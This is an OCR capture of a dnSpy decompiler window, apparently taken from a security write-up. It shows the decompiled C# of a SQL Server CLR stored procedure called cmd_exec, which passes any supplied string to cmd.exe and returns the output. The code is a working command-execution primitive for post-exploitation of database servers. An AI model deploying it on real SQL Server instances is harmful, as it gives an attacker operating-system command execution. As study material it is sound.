 dnSpy 3.0.2 (x64)
File Edit View Debug Window Help C# Start
Assembly Explorer
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (1.6.0.0)
dnSpy (3.0.2.0)
Microsoft.SqlServer.Types (12.0.0.0)
cmd_exec (0.0.0.0)
cmd_exec.dll
PE
References
{} -
<Module> @02000001
StoredProcedures @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000002
cmd_exec(SqlString) : void @06000001
System.Data (4.0.0.0)
cmd_exec(SqlString) : void
1 // StoredProcedures
2 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset:
0x00000250
3 [SqlProcedure]
4 public static void cmd_exec(SqlString execCommand)
5 {
6 Process process = new Process();
7 process.StartInfo.FileName = "C:\\Windows\\System32\
\cmd.exe";
8 process.StartInfo.Arguments = string.Format(" /C {0}",
execCommand.Value);
9 process.StartInfo.UseShellExecute = false;
10 process.StartInfo.RedirectStandardOutput = true;
11 process.Start();
12 SqlDataRecord sqlDataRecord = new SqlDataRecord(new
SqlMetaData[]
13 {
14 new SqlMetaData("output", SqlDbType.NVarChar, 4000L)
15 });
16 SqlContext.Pipe.SendResultsStart(sqlDataRecord);
17 sqlDataRecord.SetString(0, process.StandardOutput.ReadToEnd
().ToString());
18 SqlContext.Pipe.SendResultsRow(sqlDataRecord);
19 SqlContext.Pipe.SendResultsEnd();
20 process.WaitForExit();
21 process.Close();
22 }
23
100 %